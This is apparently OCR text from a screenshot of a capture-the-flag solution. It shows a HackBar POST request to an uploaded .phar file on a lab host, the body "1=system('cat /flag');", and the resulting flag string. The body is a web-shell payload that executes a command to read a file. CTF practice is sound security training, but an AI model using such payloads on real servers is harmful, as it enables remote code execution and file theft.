 不安全 eci-2zefnon2z47gyz5wiout.cloudeci1.ichunqiu.com/7ed4b6867fdf1268067cd50fbc73b621.phar
flag{7a5b4b11-797b-4143-9057-41b812a3f3ca}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://eci-2zefnon2z47gyz5wiout.cloudeci1.ichunqiu.com/7ed4b6867fdf1268067cd50fbc73b621.phar
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('cat /flag');